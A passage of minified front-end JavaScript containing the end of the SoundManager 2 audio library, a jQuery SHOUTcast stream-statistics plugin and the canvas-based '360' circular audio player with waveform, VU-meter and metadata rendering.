"+u,S=null,w=null,s.useFlashBlock||(s.useHighPerformance?S={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(S={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},c&&(S.left=Math.abs(parseInt(S.left,10))+"px"))),Yt&&(s.oMC.style.zIndex=1e4),!s.debugFlash)for(C in S)S.hasOwnProperty(C)&&(s.oMC.style[C]=S[C]);try{Ut||s.oMC.appendChild(g),l.appendChild(s.oMC),Ut&&((w=s.oMC.appendChild(m.createElement("div"))).className=lt.swfBox,w.innerHTML=b),k=!0}catch(t){throw new Error(at("domError")+" \n"+t.toString())}}return x=!0,!0},V=function(){return s.html5Only?(U(),!1):!l&&(!!s.url&&((l=s.getMovie(s.id))||(nt?(Ut?s.oMC.innerHTML=ot:s.oMC.appendChild(nt),nt=null,x=!0):U(s.id,s.url),l=s.getMovie(s.id)),"function"==typeof s.oninitmovie&&setTimeout(s.oninitmovie,1),!0))},j=function(){setTimeout(N,1e3)},H=function(){t.setTimeout((function(){s.setup({preferFlash:!1}).reboot(),s.didFlashBlock=!0,s.beginDelayedInit()}),1)},N=function(){var e,i=!1;return!!s.url&&(!ft&&(ft=!0,Dt.remove(t,"load",j),!(Lt&&ie&&!ee)&&(T||(e=s.getMoviePercent())>0&&e<100&&(i=!0),void setTimeout((function(){if(e=s.getMoviePercent(),i)return ft=!1,t.setTimeout(j,1),!1;!T&&ne&&(null===e?s.useFlashBlock||0===s.flashLoadTimeout?s.useFlashBlock&&st():!s.useFlashBlock&&xt?H():q({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===s.flashLoadTimeout||(!s.useFlashBlock&&xt?H():et(!0)))}),s.flashLoadTimeout))))},R=function(){function e(){Dt.remove(t,"focus",R)}return ee||!ie?(e(),!0):(ne=!0,ee=!0,ft=!1,j(),e(),!0)},Rt=function(){},Ft=function(){},A=function(e){if(T)return!1;if(s.html5Only)return T=!0,L(),!0;var i,n=!0,o;return s.useFlashBlock&&s.flashLoadTimeout&&!s.getMoviePercent()||(T=!0),o={type:!Lt&&kt?"NO_FLASH":"INIT_TIMEOUT"},(_||e)&&(s.useFlashBlock&&s.oMC&&(s.oMC.className=rt()+" "+(null===s.getMoviePercent()?lt.swfTimedout:lt.swfError)),q({type:"ontimeout",error:o,ignoreInit:!0}),Y(o),n=!1),_||(s.waitForWindowLoad&&!O?Dt.add(t,"load",L):L()),n},v=function(){var t,e=s.setupOptions;for(t in e)e.hasOwnProperty(t)&&(void 0===s[t]?s[t]=e[t]:s[t]!==e[t]&&(s.setupOptions[t]=s[t]))},y=function(){function e(){Dt.remove(t,"load",s.beginDelayedInit)}if(T)return!1;if(s.html5Only)return T||(e(),s.enabled=!0,A()),!0;V();try{l._externalInterfaceTest(!1),G(!0,s.flashPollingInterval||(s.useHighPerformance?10:50)),s.debugMode||l._disableDebug(),s.enabled=!0,s.html5Only||Dt.add(t,"unload",g)}catch(t){return Y({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),et(!0),A(),!1}return A(),e(),!0},B=function(){return!Q&&(Q=!0,v(),!Lt&&s.hasHTML5&&s.setup({useHTML5Audio:!0,preferFlash:!1}),Et(),!Lt&&kt&&(Ct.push(z.needFlash),s.setup({flashLoadTimeout:1})),m.removeEventListener&&m.removeEventListener("DOMContentLoaded",B,!1),V(),!0)},At=function(){return"complete"===m.readyState&&(B(),m.detachEvent("onreadystatechange",At)),!0},W=function(){O=!0,B(),Dt.remove(t,"load",W)},jt(),Dt.add(t,"focus",R),Dt.add(t,"load",j),Dt.add(t,"load",W),m.addEventListener?m.addEventListener("DOMContentLoaded",B,!1):m.attachEvent?m.attachEvent("onreadystatechange",At):Y({type:"NO_DOM2_EVENTS",fatal:!0})}if(!t||!t.document)throw new Error("SoundManager requires a browser with window and document objects.");var n=null;void 0!==t.SM2_DEFER&&SM2_DEFER||(n=new i),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=i,module.exports.soundManager=n):"function"==typeof define&&define.amd&&define((function(){function e(e){if(!t.soundManager&&e instanceof Function){var n=e(i);n instanceof i&&(t.soundManager=n)}return t.soundManager}return{constructor:i,getInstance:e}})),t.SoundManager=i,t.soundManager=n}(window),function(t){"use strict";function e(t){this._attr={},void 0===t&&(t={}),this.playedInterval=t.playedInterval||t.interval||3e4,this.statsInterval=t.statsInterval||t.interval||5e3,this.protocol=t.protocol||"http",this.host=t.host,this.port=parseInt(t.port,10)||8e3,this.stream=parseInt(t.stream,10)||1,this.stats_path=t.stats_path||"stats",this.played_path=t.played_path||"played",this._statsinterval=null,this._playedinterval=null,this._stats=t.stats||function(){},this._played=t.played||function(){}}e.prototype.get=function(t,e){return t?void 0!==this._attr[t.toLowerCase()]?this._attr[t.toLowerCase()]:e:this._attr},e.prototype.stats=function(e){var i=this,n;"443"!==this.port&&443!==this.port||(this.protocol="https");var o=this.protocol+"://"+this.host+":"+this.port+"/"+this.stats_path+"?sid="+this.stream+"&json=1";return null!==this._statsinterval&&clearInterval(this._statsinterval),e=e||function(){},(n=t.ajax({url:o,dataType:"jsonp",timeout:"5000"})).success((function(t){"object"==typeof t&&void 0!==t.streamstatus?(i._status=1===t.streamstatus?2:1,i._attr=t,i._attr.status=i.getStatusAsText(),e.call(i,i._attr),i._stats(i._attr)):i._status=0})),n.error((function(){null!==this._statsinterval&&clearInterval(this._statsinterval)})),this},e.prototype.played=function(e){"443"===this.port&&(this.protocol="https");var i=this,n=this.protocol+"://"+this.host+":"+this.port+"/"+this.played_path+"?sid="+this.stream+"&type=json";return t.ajax({url:n,dataType:"jsonp",timeout:2e3,success:function(t){!t instanceof Array||(e&&e.call(i,t),i._played(t))}}),this},e.prototype.startStats=function(){return this.stats(),null!==this._statsinterval&&void 0!==this._statsinterval&&clearInterval(this._statsinterval),this},e.prototype.stopStats=function(){return this._statsinterval&&clearInterval(this._statsinterval),this},e.prototype.startPlayed=function(){return this.stopPlayed(),this.played(),t.proxy(this.played,this),this},e.prototype.stopPlayed=function(){return this._playedinterval&&clearInterval(this._playedinterval),this},e.prototype.getStatus=function(){return this._status},e.prototype.getStatusAsText=function(){return["Offline","Awaiting Connection","On Air"][this._status]},e.prototype.onAir=function(){return 2===this._status},t.SHOUTcast=function(t){return new e(t)}}(jQuery),function(t){function e(){var e=this,i=this,n=soundManager,o=navigator.userAgent,a=o.match(/msie/i),s=o.match(/opera/i),r=o.match(/safari/i),l=o.match(/chrome/i),u=o.match(/firefox/i),c=o.match(/ipad|iphone/i),d=void 0===t.G_vmlCanvasManager&&void 0!==document.createElement("canvas").getContext("2d"),h=s||l?359.9:360,p=navigator.userAgent.match(/msie [678]/i)?1:2;void 0===t.soundManagerVolume&&(t.soundManagerVolume=100),void 0===t.soundManagerVolumeRad&&(t.soundManagerVolumeRad=360),this.excludeClass="threesixty-exclude",this.links=[],this.sounds=[],this.soundsByURL=[],this.indexByURL=[],this.lastSound=null,this.lastTouchedSound=null,this.soundCount=0,this.oUITemplate=null,this.oUIImageMap=null,this.vuMeter=null,this.callbackCount=0,this.peakDataHistory=[],this.config={playNext:!1,autoPlay:!1,allowMultiple:!1,loadRingColor:"#ccc",playRingColor:"#000",backgroundRingColor:"#eee",segmentRingColor:"rgba(255,255,255,0.33)",segmentRingColorAlt:"rgba(0,0,0,0.1)",loadRingColorMetadata:"#ddd",playRingColorMetadata:"rgba(128,192,256,0.9)",circleDiameter:null,circleRadius:null,animDuration:500,animTransition:t.Animator.tx.bouncy,showHMSTime:!1,scaleFont:!0,useWaveformData:!1,waveformDataColor:"#0099ff",waveformDataDownsample:3,waveformDataOutside:!1,waveformDataConstrain:!1,waveformDataLineRatio:.64,useEQData:!1,eqDataColor:"#339933",eqDataDownsample:4,eqDataOutside:!0,eqDataLineRatio:.54,usePeakData:!0,peakDataColor:"#ff33ff",peakDataOutside:!0,peakDataLineRatio:.5,useAmplifier:!0,fontSizeMax:null,scaleArcWidth:1,useFavIcon:!1,playervolume:!1},navigator.userAgent.match(/mobile/i)&&(this.config.playervolume=!1),this.css={sDefault:"sm2_link",sBuffering:"sm2_buffering",sPlaying:"sm2_playing",sPaused:"sm2_paused"},this.addEventHandler=void 0!==t.addEventListener?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){t.attachEvent("on"+e,i)},this.removeEventHandler=void 0!==t.removeEventListener?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},this.hasClass=function(t,e){return void 0!==t.className&&t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},this.addClass=function(t,i){if(!t||!i||e.hasClass(t,i))return!1;t.className=(t.className?t.className+" ":"")+i},this.removeClass=function(t,i){if(!t||!i||!e.hasClass(t,i))return!1;t.className=t.className.replace(new RegExp("( "+i+")|("+i+")","g"),"")},this.getElementsByClassName=function(t,i,n){var o=n||document,a=[],s,r,l=[];if(void 0!==i&&"string"!=typeof i)for(s=i.length;s--;)l&&l[i[s]]||(l[i[s]]=o.getElementsByTagName(i[s]));else l=i?o.getElementsByTagName(i):o.all||o.getElementsByTagName("*");if("string"!=typeof i)for(s=i.length;s--;)for(r=l[i[s]].length;r--;)e.hasClass(l[i[s]][r],t)&&a.push(l[i[s]][r]);else for(s=0;s<l.length;s++)e.hasClass(l[s],t)&&a.push(l[s]);return a},this.getParentByNodeName=function(t,e){if(!t||!e)return!1;for(e=e.toLowerCase();t.parentNode&&e!==t.parentNode.nodeName.toLowerCase();)t=t.parentNode;return t.parentNode&&e===t.parentNode.nodeName.toLowerCase()?t.parentNode:null},this.getParentByClassName=function(t,i){if(!t||!i)return!1;for(;t.parentNode&&!e.hasClass(t.parentNode,i);)t=t.parentNode;return t.parentNode&&e.hasClass(t.parentNode,i)?t.parentNode:null},this.getSoundByURL=function(t){return void 0!==e.soundsByURL[t]?e.soundsByURL[t]:null},this.isChildOfNode=function(t,e){if(!t||!t.parentNode)return!1;e=e.toLowerCase();do{t=t.parentNode}while(t&&t.parentNode&&t.nodeName.toLowerCase()!==e);return t&&t.nodeName.toLowerCase()===e?t:null},this.isChildOfClass=function(t,i){if(!t||!i)return!1;for(;t.parentNode&&!e.hasClass(t,i);)t=e.findParent(t);return e.hasClass(t,i)},this.findParent=function(t){if(!t||!t.parentNode)return!1;if(2===(t=t.parentNode).nodeType)for(;t&&t.parentNode&&2===t.parentNode.nodeType;)t=t.parentNode;return t},this.getStyle=function(e,i){try{if(e.currentStyle)return e.currentStyle[i];if(t.getComputedStyle)return document.defaultView.getComputedStyle(e,null).getPropertyValue(i)}catch(t){}return null},this.findXY=function(t){var e=0,i=0;do{e+=t.offsetLeft,i+=t.offsetTop}while(t=t.offsetParent);return[e,i]},this.getMouseXY=function(i){return i=i||t.event,c&&i.touches&&(i=i.touches[0]),i.pageX||i.pageY?[i.pageX,i.pageY]:i.clientX||i.clientY?[i.clientX+e.getScrollLeft(),i.clientY+e.getScrollTop()]:void 0},this.getScrollLeft=function(){return document.body.scrollLeft+document.documentElement.scrollLeft},this.getScrollTop=function(){return document.body.scrollTop+document.documentElement.scrollTop},this.events={play:function(){i.removeClass(this._360data.oUIBox,this._360data.className),this._360data.className=i.css.sPlaying,i.addClass(this._360data.oUIBox,this._360data.className),e.fanOut(this)},stop:function(){i.removeClass(this._360data.oUIBox,this._360data.className),this._360data.className="",e.fanIn(this)},pause:function(){i.removeClass(this._360data.oUIBox,this._360data.className),this._360data.className=i.css.sPaused,i.addClass(this._360data.oUIBox,this._360data.className)},resume:function(){i.removeClass(this._360data.oUIBox,this._360data.className),this._360data.className=i.css.sPlaying,i.addClass(this._360data.oUIBox,this._360data.className)},finish:function(){var t;i.removeClass(this._360data.oUIBox,this._360data.className),this._360data.className="",this._360data.didFinish=!0,e.fanIn(this),i.config.playNext&&(t=i.indexByURL[this._360data.oLink.href]+1)<i.links.length&&i.handleClick({target:i.links[t]})},whileloading:function(){this.paused&&e.updatePlaying.apply(this)},whileplaying:function(){e.updatePlaying.apply(this),this._360data.fps++},bufferchange:function(){this.isBuffering?i.addClass(this._360data.oUIBox,i.css.sBuffering):i.removeClass(this._360data.oUIBox,i.css.sBuffering)}},this.stopEvent=function(e){return void 0!==e&&void 0!==e.preventDefault?e.preventDefault():void 0!==t.event&&void 0!==t.event.returnValue&&(t.event.returnValue=!1),!1},this.getTheDamnLink=a?function(e){return e&&e.target?e.target:t.event.srcElement}:function(t){return t.target},this.handleClick=function(i){if(i.button>1)return!0;var o=e.getTheDamnLink(i),a,s,r,l,u,c,d;return"a"!==o.nodeName.toLowerCase()&&!(o=e.isChildOfNode(o,"a"))||(!e.isChildOfClass(o,"ui360")||(s=o.getAttribute("href"),o.href&&n.canPlayLink(o)&&!e.hasClass(o,e.excludeClass)?(n._writeDebug("handleClick()"),r=o.href,(l=e.getSoundByURL(r))?l===e.lastSound?l.togglePause():(l.togglePause(),n._writeDebug("sound different than last sound: "+e.lastSound.id),!e.config.allowMultiple&&e.lastSound&&e.stopSound(e.lastSound)):(u=o.parentNode,c=e.getElementsByClassName("ui360-vis","div",u.parentNode).length,l=n.createSound({id:"radioSound",url:r,onplay:e.events.play,onstop:e.events.stop,onpause:e.events.pause,onresume:e.events.resume,onfinish:e.events.finish,onbufferchange:e.events.bufferchange,type:o.type||null,whileloading:e.events.whileloading,whileplaying:e.events.whileplaying,useWaveformData:c&&e.config.useWaveformData,useEQData:c&&e.config.useEQData,usePeakData:c&&e.config.usePeakData}),d=parseInt(e.getElementsByClassName("sm2-360ui","div",u)[0].offsetWidth*p,10),a=e.getElementsByClassName("sm2-canvas","canvas",u),l._360data={oUI360:e.getParentByClassName(o,"ui360"),oLink:o,className:e.css.sPlaying,oUIBox:e.getElementsByClassName("sm2-360ui","div",u)[0],oCanvas:a[a.length-1],oButton:e.getElementsByClassName("sm2-360btn","span",u)[0],oTiming:e.getElementsByClassName("sm2-timing","div",u)[0],oCover:e.getElementsByClassName("sm2-cover","div",u)[0],circleDiameter:d,circleRadius:d/2,lastTime:null,didFinish:null,pauseCount:0,radius:0,fontSize:1,fontSizeMax:e.config.fontSizeMax,scaleFont:c&&e.config.scaleFont,showHMSTime:c,amplifier:c&&e.config.usePeakData?.9:1,radiusMax:.175*d,width:0,widthMax:.4*d,lastValues:{bytesLoaded:0,bytesTotal:0,position:0,durationEstimate:0},animating:!1,oAnim:new t.Animator({duration:e.config.animDuration,transition:e.config.animTransition,onComplete:function(){}}),oAnimProgress:function(t){var i=this;this._360data.radius=parseInt(this._360data.radiusMax*this._360data.amplifier*t,10),this._360data.width=parseInt(this._360data.widthMax*this._360data.amplifier*t,10),this._360data.scaleFont&&null!==this._360data.fontSizeMax&&(this._360data.oTiming.style.fontSize=parseInt(Math.max(1,this._360data.fontSizeMax*t),10)+"px",this._360data.oTiming.style.opacity=t),(this.paused||0===this.playState||0===this._360data.lastValues.bytesLoaded||0===this._360data.lastValues.position)&&e.updatePlaying.apply(this)},fps:0},void 0!==e.Metadata&&e.getElementsByClassName("metadata","div",l._360data.oUI360).length&&(l._360data.metadata=new e.Metadata(l,e)),l._360data.scaleFont&&null!==l._360data.fontSizeMax&&(l._360data.oTiming.style.fontSize="1px"),l._360data.oAnim.addSubject(l._360data.oAnimProgress,l),e.refreshCoords(l),e.updatePlaying.apply(l),e.soundsByURL[r]=l,e.sounds.push(l),!e.config.allowMultiple&&e.lastSound&&e.stopSound(e.lastSound),l.play()),e.lastSound=l,void 0!==i&&void 0!==i.preventDefault?i.preventDefault():void 0!==t.event&&(t.event.returnValue=!1),!1):(console.log("Non MP3 link detected"),!0)))},this.fanOut=function(i){var n=i;if(1===n._360data.animating)return!1;n._360data.animating=0,soundManager._writeDebug("fanOut: "+n.id+": "+n._360data.oLink.href),n._360data.oAnim.seekTo(1),t.setTimeout((function(){n._360data.animating=0}),e.config.animDuration+20)},this.fanIn=function(i){var n=i;if(-1===n._360data.animating)return!1;n._360data.animating=-1,soundManager._writeDebug("fanIn: "+n.id+": "+n._360data.oLink.href),n._360data.oAnim.seekTo(0),t.setTimeout((function(){n._360data.didFinish=!1,n._360data.animating=0,e.resetLastValues(n)}),e.config.animDuration+20)},this.resetLastValues=function(t){t._360data.lastValues.position=0},this.refreshCoords=function(t){t._360data.canvasXY=e.findXY(t._360data.oCanvas),t._360data.canvasMid=[t._360data.circleRadius,t._360data.circleRadius],t._360data.canvasMidXY=[t._360data.canvasXY[0]+t._360data.canvasMid[0],t._360data.canvasXY[1]+t._360data.canvasMid[1]]},this.stopSound=function(t){soundManager._writeDebug("stopSound: "+t.id),soundManager.stop(t.id),c||soundManager.unload(t.id)},this.buttonClick=function(i){var n=i?i.target?i.target:i.srcElement:t.event.srcElement;return e.handleClick({target:e.getParentByClassName(n,"sm2-360ui").nextSibling}),!1},this.buttonMouseDown=function(t){return c?e.addEventHandler(document,"touchmove",e.mouseDown):document.onmousemove=function(t){e.mouseDown(t)},e.stopEvent(t),!1},this.mouseDown=function(i){if(!c&&i.button>1)return!0;if(!e.lastSound)return e.stopEvent(i),!1;var n=i||t.event,o,a,s;return c&&n.touches&&(n=n.touches[0]),o=n.target||n.srcElement,a=e.getSoundByURL(e.getElementsByClassName("sm2_link","a",e.getParentByClassName(o,"ui360"))[0].href),e.lastTouchedSound=a,e.refreshCoords(a),s=a._360data,e.addClass(s.oUIBox,"sm2_dragging"),s.pauseCount=e.lastTouchedSound.paused?1:0,e.mmh(i||t.event),c?(e.removeEventHandler(document,"touchmove",e.mouseDown),e.addEventHandler(document,"touchmove",e.mmh),e.addEventHandler(document,"touchend",e.mouseUp)):(document.onmousemove=e.mmh,document.onmouseup=e.mouseUp),e.stopEvent(i),!1},this.mouseUp=function(t){var i=e.lastTouchedSound._360data;e.removeClass(i.oUIBox,"sm2_dragging"),0===i.pauseCount&&e.lastTouchedSound.resume(),c?(e.removeEventHandler(document,"touchmove",e.mmh),e.removeEventHandler(document,"touchend",e.mouseUP)):(document.onmousemove=null,document.onmouseup=null)},this.mmh=function(i){void 0===i&&(i=t.event);var n=e.lastTouchedSound,o=e.getMouseXY(i),a=o[0],s=o[1],r=a-n._360data.canvasMidXY[0],l=s-n._360data.canvasMidXY[1],u=Math.floor(h-(e.rad2deg(Math.atan2(r,l))+180)),c=u/h*100;return!0===e.config.playervolume?navigator.userAgent.match(/mobile/i)?console.log("Is a mobile device"):(t.soundManagerVolume=c,t.soundManagerVolumeRad=u,soundManager.setVolume("radioSound",Math.round(c))):n.setPosition(n.durationEstimate*(u/h)),e.stopEvent(i),!1},this.drawSolidArc=function(t,i,n,o,a,l,u){var c=n,d=n,h=t,p,f,m,g;h.getContext&&(p=h.getContext("2d")),t=p,u||e.clearCanvas(h),i&&(p.fillStyle=i),t.beginPath(),isNaN(a)&&(a=0),f=n-o,(!(m=s||r)||m&&n>0)&&(t.arc(0,0,n,l,a,!1),g=e.getArcEndpointCoords(f,a),t.lineTo(g.x,g.y),t.arc(0,0,f,a,l,!0),t.closePath(),t.fill())},this.getArcEndpointCoords=function(t,e){return{x:t*Math.cos(e),y:t*Math.sin(e)}},this.deg2rad=function(t){return t*Math.PI/180},this.rad2deg=function(t){return 180*t/Math.PI},this.getTime=function(t,e){var i=Math.floor(t/1e3),n=Math.floor(i/60),o=i-60*n;return e?n+":"+(o<10?"0"+o:o):{min:n,sec:o}},this.clearCanvas=function(t){var e=t,i=null,n,o;e.getContext&&(i=e.getContext("2d")),i&&(n=e.offsetWidth,o=e.offsetHeight,i.clearRect(-n/2,-o/2,n,o))},this.updatePlaying=function(){var i=this._360data.showHMSTime?e.getTime(this.position,!0):parseInt(this.position/1e3,10),n=e.config.scaleArcWidth;this.bytesLoaded&&(this._360data.lastValues.bytesLoaded=this.bytesLoaded,this._360data.lastValues.bytesTotal=this.bytesTotal),this.position&&(this._360data.lastValues.position=this.position),this.durationEstimate&&(this._360data.lastValues.durationEstimate=this.durationEstimate),e.drawSolidArc(this._360data.oCanvas,e.config.backgroundRingColor,this._360data.width,this._360data.radius*n,e.deg2rad(h),!1),!0!==e.config.playervolume||navigator.userAgent.match(/mobile/i)?0!==this._360data.lastValues.position&&e.drawSolidArc(this._360data.oCanvas,this._360data.metadata?e.config.playRingColorMetadata:e.config.playRingColor,this._360data.width,this._360data.radius*n,e.deg2rad(1===this._360data.didFinish?h:h*(this._360data.lastValues.position/this._360data.lastValues.durationEstimate)),0,!0):e.drawSolidArc(this._360data.oCanvas,this._360data.metadata?e.config.loadRingColorMetadata:e.config.playRingColor,this._360data.width,this._360data.radius*n,e.deg2rad(t.soundManagerVolumeRad),0,!0),this._360data.metadata&&this._360data.metadata.events.whileplaying(),i!==this._360data.lastTime&&(this._360data.lastTime=i,(!1===e.config.playervolume||navigator.userAgent.match(/mobile/i))&&(this._360data.oTiming.innerHTML=i)),!0!==e.config.playervolume||navigator.userAgent.match(/mobile/i)||(this._360data.oTiming.innerHTML=Math.round(t.soundManagerVolume)),(this.instanceOptions.useWaveformData||this.instanceOptions.useEQData)&&d&&e.updateWaveform(this),e.config.useFavIcon&&e.vuMeter&&e.vuMeter.updateVU(this)},this.updateWaveform=function(t){if(!e.config.useWaveformData&&!e.config.useEQData||!n.features.waveformData&&!n.features.eqData)return!1;if(!t.waveformData.left.length&&!t.eqData.length&&!t.peakData.left)return!1;var i=t._360data.oCanvas.getContext("2d"),o=0,a=parseInt(t._360data.circleDiameter/2,10),s=a/2,r=1,l=1,u=0,c=a,d,h,p,f,m,g,v,y,b,w,S,C,x,k,T,_;if(e.config.useWaveformData)for(f=e.config.waveformDataDownsample,m=256,g=256/(f=Math.max(1,f)),v=0,y=0,b=null,w=e.config.waveformDataOutside?1:e.config.waveformDataConstrain?.5:.565,s=e.config.waveformDataOutside?.7:.75,S=e.deg2rad(360/g*e.config.waveformDataLineRatio),d=0;d<256;d+=f)y=(v=e.deg2rad(d/g*1/f*360))+S,(b=t.waveformData.left[d])<0&&e.config.waveformDataConstrain&&(b=Math.abs(b)),e.drawSolidArc(t._360data.oCanvas,e.config.waveformDataColor,t._360data.width*w*(2-e.config.scaleArcWidth),t._360data.radius*s*1.25*b,y,v,!0);if(e.config.useEQData)for(f=e.config.eqDataDownsample,C=0,g=(x=192)/(f=Math.max(1,f)),w=e.config.eqDataOutside?1:.565,p=e.config.eqDataOutside?-1:1,s=e.config.eqDataOutside?.5:.75,v=0,y=0,S=e.deg2rad(360/g*e.config.eqDataLineRatio),k=e.deg2rad(1===t._360data.didFinish?360:t._360data.lastValues.position/t._360data.lastValues.durationEstimate*360),h=0,T=0,d=0;d<x;d+=f)y=(v=e.deg2rad(d/x*360))+S,e.drawSolidArc(t._360data.oCanvas,y>k?e.config.eqDataColor:e.config.playRingColor,t._360data.width*w,t._360data.radius*s*(t.eqData.left[d]*p),y,v,!0);if(e.config.usePeakData&&!t._360data.animating){for(_=t.peakData.left||t.peakData.right,x=3,d=0;d<x;d++)_=_||t.eqData[d];t._360data.amplifier=e.config.useAmplifier?.9+.1*_:1,t._360data.radiusMax=.175*t._360data.circleDiameter*t._360data.amplifier,t._360data.widthMax=.4*t._360data.circleDiameter*t._360data.amplifier,t._360data.radius=parseInt(t._360data.radiusMax*t._360data.amplifier,10),t._360data.width=parseInt(t._360data.widthMax*t._360data.amplifier,10)}},this.getUIHTML=function(t){return['<canvas class="sm2-canvas" width="'+t+'" height="'+t+'"></canvas>',' <span class="sm2-360btn sm2-360btn-default"></span>',' <div class="sm2-timing'+(navigator.userAgent.match(/safari/i)?" alignTweak":"")+'"></div>',' <div class="sm2-cover"></div>']},this.uiTest=function(t){var i=document.createElement("div"),n,o,a,s,r,l,u,c,d;return i.className="sm2-360ui",(n=document.createElement("div")).className="ui360"+(t?" "+t:""),o=n.appendChild(i.cloneNode(!0)),n.style.position="absolute",n.style.left="-9999px",a=document.body.appendChild(n),s=o.offsetWidth*p,r=e.getUIHTML(s),o.innerHTML=r[1]+r[2]+r[3],l=parseInt(s,10),u=parseInt(l/2,10),d=e.getElementsByClassName("sm2-timing","div",a)[0],c=parseInt(e.getStyle(d,"font-size"),10),isNaN(c)&&(c=null),n.parentNode.removeChild(n),r=n=o=a=null,{circleDiameter:l,circleRadius:u,fontSizeMax:c}},this.init=function(){n._writeDebug("threeSixtyPlayer.init()");var i=e.getElementsByClassName("ui360","div"),o,s,r=[],l=!1,u=0,d,h,f,m,g,v,y,b,w,S,C,x,k;for(o=0,s=i.length;o<s;o++)r.push(i[o].getElementsByTagName("a")[0]),i[o].style.backgroundImage="none";for(e.oUITemplate=document.createElement("div"),e.oUITemplate.className="sm2-360ui",e.oUITemplateVis=document.createElement("div"),e.oUITemplateVis.className="sm2-360ui",y=e.uiTest(),e.config.circleDiameter=y.circleDiameter,e.config.circleRadius=y.circleRadius,b=e.uiTest("ui360-vis"),e.config.fontSizeMax=b.fontSizeMax,e.oUITemplate.innerHTML=e.getUIHTML(e.config.circleDiameter).join(""),e.oUITemplateVis.innerHTML=e.getUIHTML(b.circleDiameter).join(""),o=0,s=r.length;o<s;o++)!n.canPlayLink(r[o])||e.hasClass(r[o],e.excludeClass)||e.hasClass(r[o],e.css.sDefault)||(e.addClass(r[o],e.css.sDefault),e.links[u]=r[o],e.indexByURL[r[o].href]=u,u++,g=((l=e.hasClass(r[o].parentNode,"ui360-vis"))?b:y).circleDiameter,v=(l?b:y).circleRadius,w=r[o].parentNode.insertBefore((l?e.oUITemplateVis:e.oUITemplate).cloneNode(!0),r[o]),a&&void 0!==t.G_vmlCanvasManager?(C=r[o].parentNode,(x=document.createElement("canvas")).className="sm2-canvas",k="sm2_canvas_"+o+(new Date).getTime(),x.id=k,x.width=g,x.height=g,w.appendChild(x),t.G_vmlCanvasManager.initElement(x),(d=(h=document.getElementById(k)).parentNode.getElementsByTagName("canvas")).length>1&&(h=d[d.length-1])):h=r[o].parentNode.getElementsByTagName("canvas")[0],p>1&&e.addClass(h,"hi-dpi"),m=e.getElementsByClassName("sm2-cover","div",r[o].parentNode)[0],S=r[o].parentNode.getElementsByTagName("span")[0],e.addEventHandler(S,"click",e.buttonClick),c?e.addEventHandler(m,"touchstart",e.mouseDown):e.addEventHandler(m,"mousedown",e.mouseDown),(f=h.getContext("2d")).translate(v,v),f.rotate(e.deg2rad(-90)));u>0&&(e.addEventHandler(document,"click",e.handleClick),e.config.autoPlay&&e.handleClick({target:e.links[0],preventDefault:function(){}})),n._writeDebug("threeSixtyPlayer.init(): Found "+u+" relevant items."),e.config.useFavIcon&&void 0!==this.VUMeter&&(this.vuMeter=new this.VUMeter(this))}}e.prototype.VUMeter=function(t){var e=t,i=this,n=document.getElementsByTagName("head")[0],o=navigator.userAgent.match(/opera/i),a=navigator.userAgent.match(/firefox/i);this.vuMeterData=[],this.vuDataCanvas=null,this.setPageIcon=function(t){if(!e.config.useFavIcon||!e.config.usePeakData||!t)return!1;var i=document.getElementById("sm2-favicon");i&&(n.removeChild(i),i=null),i||((i=document.createElement("link")).id="sm2-favicon",i.rel="shortcut icon",i.type="image/png",i.href=t,document.getElementsByTagName("head")[0].appendChild(i))},this.resetPageIcon=function(){if(!e.config.useFavIcon)return!1;var t=document.getElementById("favicon");t&&(t.href="/favicon.ico")},this.updateVU=function(t){soundManager.flashVersion>=9&&e.config.useFavIcon&&e.config.usePeakData&&i.setPageIcon(i.vuMeterData[parseInt(16*t.peakData.left,10)][parseInt(16*t.peakData.right,10)])},this.createVUData=function(){var t=0,e=0,n=i.vuDataCanvas.getContext("2d"),o=n.createLinearGradient(0,16,0,0),a=n.createLinearGradient(0,16,0,0),s="rgba(0,0,0,0.2)";for(o.addColorStop(0,"rgb(0,192,0)"),o.addColorStop(.3,"rgb(0,255,0)"),o.addColorStop(.625,"rgb(255,255,0)"),o.addColorStop(.85,"rgb(255,0,0)"),a.addColorStop(0,s),a.addColorStop(1,"rgba(0,0,0,0.5)"),t=0;t<16;t++)i.vuMeterData[t]=[];for(t=0;t<16;t++)for(e=0;e<16;e++)i.vuDataCanvas.setAttribute("width",16),i.vuDataCanvas.setAttribute("height",16),n.fillStyle=a,n.fillRect(0,0,7,15),n.fillRect(8,0,7,15),n.fillStyle=o,n.fillRect(0,15-t,7,16-(16-t)),n.fillRect(8,15-e,7,16-(16-e)),n.clearRect(0,3,16,1),n.clearRect(0,7,16,1),n.clearRect(0,11,16,1),i.vuMeterData[t][e]=i.vuDataCanvas.toDataURL("image/png")},this.testCanvas=function(){var t=document.createElement("canvas"),e=null,i;if(!t||void 0===t.getContext)return null;if(!(e=t.getContext("2d"))||"function"!=typeof t.toDataURL)return null;try{i=t.toDataURL("image/png")}catch(t){return null}return t},this.init=function(){e.config.useFavIcon&&(i.vuDataCanvas=i.testCanvas(),i.vuDataCanvas&&(a||o)?i.createVUData():e.config.useFavIcon=!1)},this.init()},e.prototype.Metadata=function(t,e){soundManager._wD("Metadata()");var i=this,n=t._360data.oUI360,o,a=n.getElementsByTagName("ul")[0].getElementsByTagName("li"),s=navigator.userAgent.match(/firefox/i),r=!1,l,u;for(this.lastWPExec=0,this.refreshInterval=250,this.totalTime=0,this.events={whileplaying:function(){var n=t._360data.width,o=t._360data.radius,a=t.durationEstimate||1e3*i.totalTime,s=null,r,l,u;for(r=0,l=i.data.length;r<l;r++)s=r%2==0,e.drawSolidArc(t._360data.oCanvas,s?e.config.segmentRingColorAlt:e.config.segmentRingColor,n,o/2,e.deg2rad(i.data[r].endTimeMS/a*360),e.deg2rad((i.data[r].startTimeMS||1)/a*360),!0);(u=new Date)-i.lastWPExec>i.refreshInterval&&(i.refresh(),i.lastWPExec=u)}},this.refresh=function(){var 